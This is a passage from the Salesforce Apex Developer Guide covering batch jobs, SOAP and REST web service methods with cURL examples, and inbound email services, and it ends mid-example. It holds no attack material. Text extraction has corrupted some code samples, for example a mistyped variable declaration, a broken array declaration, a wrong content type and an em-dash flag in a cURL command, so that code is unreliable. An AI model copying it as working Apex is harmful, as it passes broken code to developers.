- **•** Use extreme care if you are planning to invoke a batch job from a trigger. You must be able to guarantee that the trigger will not add more batch jobs than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.
- When you call Database.executeBatch, Salesforce only places the job in the queue. Actual execution can be delayed based on service availability.
- When testing your batch Apex, you can test only one execution of the execute method. Use the *scope* parameter of the executeBatch method to limit the number of records passed into the execute method to ensure that you aren't running into governor limits.
- The executeBatch method starts an asynchronous process. When you test batch Apex, make certain that the asynchronously processed batch job is finished before testing against the results. Use the Test methods startTest and stopTest around the executeBatch method to ensure that it finishes before continuing your test.
- Use Database.Stateful with the class definition if you want to share instance member variables or data across job transactions. Otherwise, all member variables are reset to their initial state at the start of each transaction.
- Methods declared as future aren't allowed in classes that implement the Database. Batchable interface.
- **•** Methods declared as future can't be called from a batch Apex class.
- **•** When a batch Apex job is run, email notifications are sent to the user who submitted the batch job. If the code is included in a managed package and the subscribing org is running the batch job, notifications are sent to the recipient listed in the Apex Exception Notification Recipient field.
- **•** Each method execution uses the standard governor limits anonymous block, Visualforce controller, or WSDL method.
- **•** Each batch Apex invocation creates an AsyncApexJob record. To construct a SOQL query to retrieve the job's status, number of errors, progress, and submitter, use the AsyncApexJob record's ID. For more information about the AsyncApexJob object, see [AsyncApexJob](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) in the Object Reference for Salesforce and Force.com.
- **•** For each 10,000 AsyncApexJob records, Apex creates an AsyncApexJob record of type BatchApexWorker for internal use. When querying for all AsyncApexJob records, we recommend that you filter out records of type BatchApexWorker using the JobType field. Otherwise, the query returns one more record for every 10,000 AsyncApexJob records. For more information about the [AsyncApexJob](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) object, see AsyncApexJob in the Object Reference for Salesforce and Force.com.
- All methods in the class must be defined as global or public.
- **•** For a sharing recalculation, we recommend that the execute method delete and then re-create all Apex managed sharing for the records in the batch. This process ensures that sharing is accurate and complete.
- **•** Batch jobs queued before a Salesforce service maintenance downtime remain in the queue. After service downtime ends and when system resources become available, the queued batch jobs are executed. If a batch job was running when downtime occurred, the batch execution is rolled back and restarted after the service comes back up.
- **•** Minimize the number of batches, if possible. Salesforce uses a queue-based framework to handle asynchronous processes from such sources as future methods and batch Apex. This queue is used to balance request workload across organizations. If more than 2,000 unprocessed requests from a single organization are in the queue, any additional requests from the same organization will be delayed while the queue handles requests from other organizations.
- **•** Ensure that batch jobs execute as fast as possible. To ensure fast execution of batch jobs, minimize Web service callout times and tune queries used in your batch Apex code. The longer the batch job executes, the more likely other queued jobs are delayed when many jobs are in the queue.

### Chaining Batch Jobs

Starting with API version 26.0, you can start another batch job from an existing batch job to chain jobs together. Chain a batch job to start a job after another one finishes and when your job requires batch processing, such as when processing large data volumes. Otherwise, if batch processing isn't needed, consider using [Queueable Apex](#page-250-0).

You can chain a batch job by calling Database.executeBatch or System.scheduleBatch from the finish method of the current batch class. The new batch job will start after the current batch job finishes.

For previous API versions, you can't call Database.executeBatch or System.scheduleBatch from any batch Apex method. The version that's used is the version of the running batch class that starts or schedules another batch job. If the finish method in the running batch class calls a method in a helper class to start the batch job, the API version of the helper class doesn't matter.

SEE ALSO:



## Web Services

## Exposing Apex Methods as SOAP Web Services

You can expose your Apex methods as SOAP Web services so that external applications can access your code and your application. To expose your Apex methods, use [WebService Methods.](#page-272-0)

### **P** Tip:

- <span id="page-272-0"></span>**•** Apex SOAP Web services allow an external application to invoke Apex methods through SOAP Web services. [Apex callouts](#page-468-0) enable Apex to invoke external Web or HTTP services.
- **•** Apex REST API exposes your Apex classes and methods as REST Web services. See [Exposing Apex Classes as REST Web Services](#page-275-0).

### WebService Methods

Apex class methods can be exposed as custom SOAP Web service calls. This allows an external application to invoke an Apex Web service to perform an action in Salesforce. Use the webService keyword to define these methods. For example:

```
global class MyWebService {
    webService static Id makeContact(String lastName, Account a) {
       Contact c = new Contact(lastName = 'Weissman', AccountId = a.Id);insert c;
        return c.id;
    }
}
```
A developer of an external application can integrate with an Apex class containing webService methods by generating a WSDL for the class. To generate a WSDL from an Apex class detail page:

**1.** In the application from Setup, enter "Apex Classes" in the Quick Find box, then select **Apex Classes**.

- **2.** Click the name of a class that contains webService methods.
- **3.** Click **Generate WSDL**.

## Exposing Data with WebService Methods

Invoking a custom webService method always uses system context. Consequently, the current user's credentials are not used, and any user who has access to these methods can use their full power, regardless of permissions, field-level security, or sharing rules. Developers who expose methods with the webService keyword should therefore take care that they are not inadvertently exposing any sensitive data.



Warning: Apex class methods that are exposed through the API with the webService keyword don't enforce object permissions and field-level security by default. We recommend that you make use of the appropriate object or field describe result methods to check the current user's access level on the objects and fields that the webService method is accessing. See [DescribeSObjectResult](#page-1897-0) [Class](#page-1897-0) and [DescribeFieldResult Class.](#page-1879-0)

Also, sharing rules (record-level access) are enforced only when declaring a class with the with sharing keyword. This requirement applies to all Apex classes, including to classes that contain webService methods. To enforce sharing rules for webService methods, declare the class that contains these methods with the with sharing keyword. See [Using the](#page-100-0) with [sharing](#page-100-0) or without sharing Keywords.

### Considerations for Using the **WebService** Keyword

When using the webService keyword, keep the following considerations in mind:

- You cannot use the webService keyword when defining a class. However, you can use it to define top-level, outer class methods, and methods of an inner class.
- **•** You cannot use the webService keyword to define an interface, or to define an interface's methods and variables.
- **•** System-defined enums cannot be used in Web service methods.
- **•** You cannot use the webService keyword in a trigger.
- All classes that contain methods defined with the webService keyword must be declared as q1obal. If a method or inner class is declared as  $q$ lobal, the outer, top-level class must also be defined as  $q$ lobal.
- **•** Methods defined with the webService keyword are inherently global. These methods can be used by any Apex code that has access to the class. You can consider the webService keyword as a type of access modifier that enables more access than global.
- **•** You must define any method that uses the webService keyword as static.
- **•** You cannot deprecate webService methods or variables in managed package code.
- **•** Because there are no SOAP analogs for certain Apex elements, methods defined with the webService keyword cannot take the following elements as parameters. While these elements can be used within the method, they also cannot be marked as return values.
	- **–** Maps
	- **–** Sets
	- **–** Pattern objects
	- **–** Matcher objects
	- **–** Exception objects
- **•** You must use the webService keyword with any member variables that you want to expose as part of a Web service. You should not mark these member variables as static.

Considerations for calling Apex SOAP Web service methods:

- **•** Salesforce denies access to Web service and executeanonymous requests from an AppExchange package that has Restricted access.
- **•** Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.
- **•** If a login call is made from the API for a user with an expired or temporary password, subsequent API calls to custom Apex SOAP Web service methods aren't supported and result in the INVALID\_OPERATION\_WITH\_EXPIRED\_PASSWORD error. Reset the user's password and make a call with an unexpired password to be able to call Apex Web service methods.

The following example shows a class with Web service member variables as well as a Web service method:

```
global class SpecialAccounts {
 global class AccountInfo {
     webService String AcctName;
     webService Integer AcctNumber;
  }
 webService static Account createAccount(AccountInfo info) {
   Account \text{acc} = \text{new Account}();
   acct.Name = info.AcctName;
   acct.AccountNumber = String.valueOf(info.AcctNumber);
   insert acct;
    return acct;
  }
  webService static Id [] createAccounts (Account parent,
      Account child, Account grandChild) {
        insert parent;
       child.parentId = parent.Id;
       insert child;
        grandChild.parentId = child.Id;
        insert grandChild;
       Id [ results = new Id[3];
        results[0] = parent.Id;
        results[1] = child.Id;
        results[2] = grandChild.Id;
        return results;
    }
}
// Test class for the previous class.
@isTest
private class SpecialAccountsTest {
 testMethod static void testAccountCreate() {
    SpecialAccounts.AccountInfo info = new SpecialAccounts.AccountInfo();
   info.AcctName = 'Manoj Cheenath';
   info.AcctNumber = 12345;
   Account acct = SpecialAccounts.createAccount(info);
    System.assert(acct != null);
  }
}
```
You can invoke this Web service using AJAX. For more information, see [Apex in AJAX](#page-288-0) on page 269.

### Overloading Web Service Methods

SOAP and WSDL do not provide good support for overloading methods. Consequently, Apex does not allow two methods marked with the webService keyword to have the same name. Web service methods that have the same name in the same class generate a compile-time error.

## <span id="page-275-0"></span>Exposing Apex Classes as REST Web Services

You can expose your Apex classes and methods so that external applications can access your code and your application through the REST architecture. This section provides an overview of how to expose your Apex classes as REST Web services. You'll learn about the class and method annotations and see code samples that show you how to implement this functionality.

### Introduction to Apex REST

You can expose your Apex class and methods so that external applications can access your code and your application through the REST architecture. This is done by defining your Apex class with the @RestResource annotation to expose it as a REST resource. Similarly, add annotations to your methods to expose them through REST. For example, you can add the @HttpGet annotation to your method to expose it as a REST resource that can be called by an HTTP GET request. For more information, see [Apex REST Annotations](#page-113-0) on page 94

These are the classes containing methods and properties you can use with Apex REST.



#### Governor Limits

Calls to Apex REST classes count against the organization's API governor limits. All standard Apex governor limits apply to Apex REST classes. For example, the maximum request or response size is 6 MB for synchronous Apex or 12 MB for asynchronous Apex. For more information, see [Execution Governors and Limits](#page-292-0).

### Authentication

Apex REST supports these authentication mechanisms:

- **•** OAuth 2.0
- **•** Session ID

See [Step Two: Set Up Authorization](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_rest.meta/api_rest/quickstart_oauth.htm) in the Force.com REST API Developer Guide.

### Apex REST Annotations

Six new annotations have been added that enable you to expose an Apex class as a RESTful Web service.

- **•** [@RestResource\(](#page-113-1)urlMapping='/*yourUrl*')
- **•** [@HttpDelete](#page-114-0)
- **•** [@HttpGet](#page-114-1)
- **•** [@HttpPatch](#page-114-2)
- **•** [@HttpPost](#page-115-0)
- **•** [@HttpPut](#page-115-1)

### Apex REST Methods

Apex REST supports two formats for representations of resources: JSON and XML. JSON representations are passed by default in the body of a request or response, and the format is indicated by the Content-Type property in the HTTP header. You can retrieve the body as a Blob from the HttpRequest object if there are no parameters to the Apex method. If parameters are defined in the Apex method, an attempt is made to deserialize the request body into those parameters. If the Apex method has a non-void return type, the resource representation is serialized into the response body.

These return and parameter types are allowed:

- **•** Apex primitives (excluding sObject and Blob).
- **•** sObjects
- **•** Lists or maps of Apex primitives or sObjects (only maps with String keys are supported).
- **•** [User-defined types](#page-277-0) that contain member variables of the types listed above.

Note: Apex REST does not support XML serialization and deserialization of Chatter in Apex objects. Apex REST does support JSON serialization and deserialization of Chatter in Apex objects. Also, some collection types, such as maps, aren't supported with XML. See [Request and Response Data Considerations](#page-278-0) for details.

Methods annotated with @HttpGet or @HttpDelete should have no parameters. This is because GET and DELETE requests have no request body, so there's nothing to deserialize.

A single Apex class annotated with @RestResource can't have multiple methods annotated with the same HTTP request method. For example, the same class can't have two methods annotated with @HttpGet.

Note: Apex REST currently doesn't support requests of Content-Type multipart/form-data.

### Apex REST Method Considerations

Here are a few points to consider when you define Apex REST methods.

**•** RestRequest and RestResponse objects are available by default in your Apex methods through the static RestContext object. This example shows how to access these objects through RestContext:

```
RestRequest req = RestContext.request;
RestResponse res = RestContext.response;
```
• If the Apex method has no parameters, Apex REST copies the HTTP request body into the RestRequest.requestBody property. If the method has parameters, then Apex REST attempts to deserialize the data into those parameters and the data won't be deserialized into the RestRequest.requestBody property.

- **•** Apex REST uses similar serialization logic for the response. An Apex method with a non-void return type will have the return value serialized into RestResponse.responseBody.
- **•** Apex REST methods can be used in managed and unmanaged packages. When calling Apex REST methods that are contained in a managed package, you need to include the managed package namespace in the REST call URL. For example, if the class is contained in a managed package namespace called packageNamespace and the Apex REST methods use a URL mapping of /MyMethod/\*, the URL used via REST to call these methods would be of the form https://*instance*.salesforce.com/services/apexrest/packageNamespace/MyMethod/. For more information about managed packages, see [What is a Package?](#page-606-0).
- **•** If a login call is made from the API for a user with an expired or temporary password, subsequent API calls to custom Apex REST Web service methods aren't supported and result in the MUTUAL\_AUTHENTICATION\_FAILED error. Reset the user's password and make a call with an unexpired password to be able to call Apex Web service methods.

#### <span id="page-277-0"></span>User-Defined Types

You can use user-defined types for parameters in your Apex REST methods. Apex REST deserializes request data into public, private, or global class member variables of the user-defined type, unless the variable is declared as static or transient. For example, an Apex REST method that contains a user-defined type parameter might look like the following:

```
@RestResource(urlMapping='/user_defined_type_example/*')
global with sharing class MyOwnTypeRestResource {
   @HttpPost
   global static MyUserDefinedClass echoMyType(MyUserDefinedClass ic) {
       return ic;
    }
   global class MyUserDefinedClass {
       global String string1;
       global String string2 { get; set; }
       private String privateString;
        global transient String transientString;
        global static String staticString;
    }
}
```
Valid JSON and XML request data for this method would look like:

```
{
    "ic" : {
                "string1" : "value for string1",
                "string2" : "value for string2",
                "privateString" : "value for privateString"
            }
}
```
<request>

```
\langleic><string1>value for string1</string1>
    <string2>value for string2</string2>
    <privateString>value for privateString</privateString>
```

```
\langle/ic>
</request>
```
If a value for staticString or transientString is provided in the example request data above, an HTTP 400 status code response is generated. Note that the public, private, or global class member variables must be types allowed by Apex REST:

- **•** Apex primitives (excluding sObject and Blob).
- **•** sObjects
- **•** Lists or maps of Apex primitives or sObjects (only maps with String keys are supported).

When creating user-defined types used as Apex REST method parameters, avoid introducing any class member variable definitions that result in cycles (definitions that depend on each other) at run time in your user-defined types. Here's a simple example:

```
@RestResource(urlMapping='/CycleExample/*')
global with sharing class ApexRESTCycleExample {
   @HttpGet
   global static MyUserDef1 doCycleTest() {
       MyUserDef1 def1 = new MyUserDef1();
       MyUserDef2 def2 = new MyUserDef2();
       def1.userDef2 = def2;
       def2.userDef1 = def1;return def1;
    }
   global class MyUserDef1 {
       MyUserDef2 userDef2;
    }
   global class MyUserDef2 {
       MyUserDef1 userDef1;
    }
}
```
<span id="page-278-0"></span>The code in the previous example compiles, but at run time when a request is made, Apex REST detects a cycle between instances of def1 and def2, and generates an HTTP 400 status code error response.

#### Request and Response Data Considerations

Some additional things to keep in mind for the request data for your Apex REST methods:

**•** The names of the Apex parameters matter, although the order doesn't. For example, valid requests in both XML and JSON look like the following:

```
@HttpPost
global static void myPostMethod(String s1, Integer i1, Boolean b1, String s2)
{
  "s1" : "my first string",
  "i1" : 123,
  "s2" : "my second string",
```

```
"b1" : false
}
<request>
 <s1>my first string</s1>
 <i1>123</i1>
 <s2>my second string</s2>
 <b1>false</b1>
\langle request>
```
- **•** The URL patterns *URLpattern* and *URLpattern*/\* match the same URL. If one class has a urlMapping of *URLpattern* and another class has a urlMapping of *URLpattern*/\*, a REST request for this URL pattern resolves to the class that was saved last.
- **•** Some parameter and return types can't be used with XML as the Content-Type for the request or as the accepted format for the response, and hence, methods with these parameter or return types can't be used with XML. Maps or collections of collections, for example, List<List<String>> aren't supported. However, you can use these types with JSON. If the parameter list includes a type that's invalid for XML and XML is sent, an HTTP 415 status code is returned. If the return type is a type that's invalid for XML and XML is the requested response format, an HTTP 406 status code is returned.
- **•** For request data in either JSON or XML, valid values for Boolean parameters are: true, false (both of these are treated as case-insensitive), 1 and 0 (the numeric values, not strings of "1" or "0"). Any other values for Boolean parameters result in an error.
- If the JSON or XML request data contains multiple parameters of the same name, this results in an HTTP 400 status code error response. For example, if your method specifies an input parameter named x, the following JSON request data results in an error:

```
{
    "x" : "value1",
    "x" : "value2"
}
```
Similarly, for user-defined types, if the request data includes data for the same user-defined type member variable multiple times, this results in an error. For example, given this Apex REST method and user-defined type:

```
@RestResource(urlMapping='/DuplicateParamsExample/*')
global with sharing class ApexRESTDuplicateParamsExample {
   @HttpPost
   global static MyUserDef1 doDuplicateParamsTest(MyUserDef1 def) {
       return def;
    }
    global class MyUserDef1 {
       Integer i;
    }
}
```
The following JSON request data also results in an error:

```
{
    "def" : {
               "i" : 1,
               "i" : 2
             }
}
```
- **•** If you need to specify a null value for one of your parameters in your request data, you can either omit the parameter entirely or specify a null value. In JSON, you can specify null as the value. In XML, you must use the http://www.w3.org/2001/XMLSchema-instance namespace with a nil value.
- **•** For XML request data, you must specify an XML namespace that references any Apex namespace your method uses. So, for example, if you define an Apex REST method such as:

```
@RestResource(urlMapping='/namespaceExample/*')
global class MyNamespaceTest {
   @HttpPost
   global static MyUDT echoTest(MyUDT def, String extraString) {
       return def;
    }
   global class MyUDT {
        Integer count;
    }
}
```
You can use the following XML request data:

```
<request>
```

```
<def xmlns:MyUDT="http://soap.sforce.com/schemas/class/MyNamespaceTest">
    <MyUDT:count>23</MyUDT:count>
  \langle def>
  <extraString>test</extraString>
\langle request>
```
### Response Status Codes

The status code of a response is set automatically. This table lists some HTTP status codes and what they mean in the context of the HTTP request method. For the full list of response status codes, see [statusCode](#page-2314-0).





SEE ALSO:

[JSON Support](#page-509-0)

[XML Support](#page-517-0)

## Exposing Data with Apex REST Web Service Methods

Invoking a custom Apex REST Web service method always uses system context. Consequently, the current user's credentials are not used, and any user who has access to these methods can use their full power, regardless of permissions, field-level security, or sharing rules. Developers who expose methods using the Apex REST annotations should therefore take care that they are not inadvertently exposing any sensitive data.

Warning: Apex class methods that are exposed through the Apex REST API don't enforce object permissions and field-level security by default. We recommend that you make use of the appropriate object or field describe result methods to check the current user's access level on the objects and fields that the Apex REST API method is accessing. See [DescribeSObjectResult Class](#page-1897-0) and [DescribeFieldResult Class.](#page-1879-0)

Also, sharing rules (record-level access) are enforced only when declaring a class with the with sharing keyword. This requirement applies to all Apex classes, including to classes that are exposed through Apex REST API. To enforce sharing rules for Apex REST API methods, declare the class that contains these methods with the with sharing keyword. See [Using the](#page-100-0) with [sharing](#page-100-0) or without sharing Keywords.

## Apex REST Code Samples

These code samples show you how to expose Apex classes and methods through the REST architecture and how to call those resources from a client.

- <span id="page-281-0"></span>**•** [Apex REST Basic Code Sample:](#page-281-0) Provides an example of an Apex REST class with three methods that you can call to delete a record, get a record, and update a record.
- **•** [Apex REST Code Sample Using RestRequest](#page-283-0): Provides an example of an Apex REST class that adds an attachment to a record by using the RestRequest object

### Apex REST Basic Code Sample

This sample shows you how to implement a simple REST API in Apex that handles three different HTTP request methods. For more information about authenticating with cURL, see the [Quick Start](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_rest.meta/api_rest/quickstart.htm) section of the Force.com REST API Developer Guide.

**1.** Create an Apex class in your instance from Setup by entering *New* in the Quick Find box, then selecting **New** and add this code to your new class:

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
    @HttpDelete
   global static void doDelete() {
        RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account account = [SELECT Id FROM Account WHERE Id = : accountId];
       delete account;
    }
    @HttpGet
   global static Account doGet() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
       return result;
    }
 @HttpPost
    global static String doPost(String name,
       String phone, String website) {
       Account account = new Account();
       account.Name = name;
       account.phone = phone;
       account.website = website;
       insert account;
       return account.Id;
   }
}
```
**2.** To call the doGet method from a client, open a command-line window and execute the following cURL command to retrieve an account by ID:

```
curl -H "Authorization: Bearer sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```
- Replace *sessionId* with the <sessionId> element that you noted in the login response.
- **•** Replace *instance* with your <serverUrl> element.
- Replace  $accountId$  with the ID of an account which exists in your organization.

After calling the doGet method, Salesforce returns a JSON response with data such as the following:

```
{
 "attributes" :
   {
      "type" : "Account",
```

```
"url" : "/services/data/v22.0/sobjects/Account/accountId"
    },
  "Id" : "accountId",
  "Name" : "Acme"
}
```
Note: The cURL examples in this section don't use a namespaced Apex class so you won't see the namespace in the URL.

**3.** Create a file called  $\alpha$ count.txt to contain the data for the account you will create in the next step.

```
{
 "name" : "Wingo Ducks",
 "phone" : "707-555-1234",
  "website" : "www.wingo.ca.us"
}
```
**4.** Using a command-line window, execute the following cURL command to create a new account:

```
curl -H "Authorization: Bearer sessionId" -H "Content-Type: application/json" -d
@account.txt "https://instance.salesforce.com/services/apexrest/Account/"
```
After calling the doPost method, Salesforce returns a response with data such as the following:

#### "*accountId*"

The *account Id* is the ID of the account you just created with the POST request.

**5.** Using a command-line window, execute the following cURL command to delete an account by specifying the ID:

```
curl —X DELETE —H "Authorization: Bearer sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```
#### Apex REST Code Sample Using RestRequest

The following sample shows you how to add an attachment to a case by using the RestRequest object. For more information about authenticating with cURL, see the [Quick Start](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_rest.meta/api_rest/quickstart.htm) section of the Force.com REST API Developer Guide. In this code, the binary file data is stored in the RestRequest object, and the Apex service class accesses the binary data in the RestRequest object .

**1.** Create an Apex class in your instance from Setup by entering *Apex Classes* in the Quick Find box, then selecting **Apex Classes**. Click **New** and add the following code to your new class:

```
@RestResource(urlMapping='/CaseManagement/v1/*')
global with sharing class CaseMgmtService
{
    @HttpPost
    global static String attachPic(){
       RestRequest req = RestContext.request;
       RestResponse res = Restcontext.response;
       Id caseId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Blob picture = req.requestBody;
        Attachment a = new Attachment (ParentId = caseId,
                                       Body = picture,
```
}

```
insert a;
     return a.Id;
}
```
**2.** Open a command-line window and execute the following cURL command to upload the attachment to a case:

```
curl -H "Authorization: Bearer sessionId" -H "X-PrettyPrint: 1" -H "Content-Type:
image/jpeg" --data-binary @file
```
ContentType =  $'inner'$ Name = 'VehiclePicture');

"https://*instance*.salesforce.com/services/apexrest/CaseManagement/v1/*caseId*"

- Replace *sessionId* with the <sessionId> element that you noted in the login response.
- **•** Replace *instance* with your <serverUrl> element.
- **•** Replace *caseId* with the ID of the case you want to add the attachment to.
- **•** Replace *file* with the path and file name of the file you want to attach.

Your command should look something like this (with the *sessionId* replaced with your session ID and *yourInstance* replaced with your instance name):

```
curl -H "Authorization: Bearer sessionId"
-H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary
@c:\test\vehiclephoto1.jpg
"https://yourInstance.salesforce.com/services/apexrest/CaseManagement/v1/500D0000003aCts"
```
Note: The cURL examples in this section don't use a namespaced Apex class so you won't see the namespace in the URL.

The Apex class returns a JSON response that contains the attachment ID such as the following:

"00PD0000001y7BfMAI"

**3.** To verify that the attachment and the image were added to the case, navigate to **Cases** and select the **All Open Cases** view. Click on the case and then scroll down to the Attachments related list. You should see the attachment you just created.

## Apex Email Service

Email services are automated processes that use Apex classes to process the contents, headers, and attachments of inbound email. For example, you can create an email service that automatically creates contact records based on contact information in messages.

Note: Visualforce email templates cannot be used for mass email.

You can associate each email service with one or more Salesforce-generated email addresses to which users can send messages for processing. To give multiple users access to a single email service, you can:

- **•** Associate multiple Salesforce-generated email addresses with the email service and allocate those addresses to users.
- **•** Associate a single Salesforce-generated email address with the email service, and write an Apex class that executes according to the user accessing the email service. For example, you can write an Apex class that identifies the user based on the user's email address and creates records on behalf of that user.

To use email services, from Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.

- **•** Click **New Email Service** to define a new email service.
- **•** Select an existing email service to view its configuration, activate or deactivate it, and view or specify addresses for that email service.
- **•** Click **Edit** to make changes to an existing email service.
- **•** Click **Delete** to delete an email service.

Note: Before deleting email services, you must delete all associated email service addresses.

When defining email services, note the following:

- **•** An email service only processes messages it receives at one of its addresses.
- **•** Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the [failure response settings](https://help.salesforce.com/apex/HTViewHelpDoc?id=FailureResponseSettings&language=en_US) for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000; maximum 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.
- **•** Email service addresses that you create in your [sandbox](https://help.salesforce.com/apex/HTViewHelpDoc?id=create_test_instance.htm&language=en_US) cannot be copied to your production organization.
- **•** For each email service, you can tell Salesforce to [send error email messages to a specified address](https://help.salesforce.com/apex/HTViewHelpDoc?id=route_errors&language=en_US) instead of the sender's email address.
- **•** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).

# Using the InboundEmail Object

For every email the Apex email service domain receives, Salesforce creates a separate InboundEmail object that contains the contents and attachments of that email. You can use Apex classes that implement the Messaging. InboundEmailHandler interface to handle an inbound email message. Using the handleInboundEmail method in that class, you can access an InboundEmail object to retrieve the contents, headers, and attachments of inbound email messages, as well as perform many functions.

## Example 1: Create Tasks for Contacts

The following is an example of how you can look up a contact based on the inbound email address and create a new task.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
   // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
    String myPlainText= '';
    // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
   // an exception will be thrown and the catch statement will be called.
   try {
```
#### Invoking Apex Visualforce Classes

```
Contact vCon = [SELECT Id, Name, Email
       FROM Contact
       WHERE Email = :email.fromAddress
       LIMIT 1];
     // Add a new Task to the contact record we just found above.
